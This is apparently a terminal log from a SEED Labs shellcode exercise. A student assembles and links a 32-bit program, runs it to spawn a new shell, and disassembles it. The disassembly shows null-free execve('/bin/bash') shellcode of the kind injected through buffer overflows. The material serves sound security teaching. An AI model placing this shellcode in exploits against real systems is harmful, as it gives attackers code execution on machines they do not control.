 [10/24/22]seed@VM:~/.../Labsetup$ nasm -f elf32 mysh.s -o mysh.o
nasm: fatal: unable to open output file `mysh.o'
[10/24/22]seed@VM:~/.../Labsetup$ sudo su
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# nasm -f elf32 mysh.s -o mysh.o
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# ld
ld: no input files
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# ld -m elf_i386 mysh.o-o mysh
ld: cannot find mysh.o-o: No such file or directory
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# ld -m elf_i386 mysh.o -o mysh
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# echo $$
5013
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# ./mysh
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# echo $$
5080
root@VM:/home/seed/Desktop/lab/lab5/Labsetup# objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   b8 68 23 23 23          mov    eax,0x23232368
   8:   c1 e0 18                shl    eax,0x18
   b:   c1 e8 18                shr    eax,0x18
   e:   50                      push   eax
   f:   68 2f 62 61 73          push   0x7361622f
  14:   68 2f 62 69 6e          push   0x6e69622f
  19:   31 c0                   xor    eax,eax
  1b:   89 e3                   mov    ebx,esp
  1d:   50                      push   eax
  1e:   53                      push   ebx
  1f:   89 e1                   mov    ecx,esp
  21:   31 d2                   xor    edx,edx
  23:   31 c0                   xor    eax,eax
  25:   b0 0b                   mov    al,0xb
  27:   cd 80                   int    0x80
root@VM:/home/seed/Desktop/lab/lab5/Labsetup#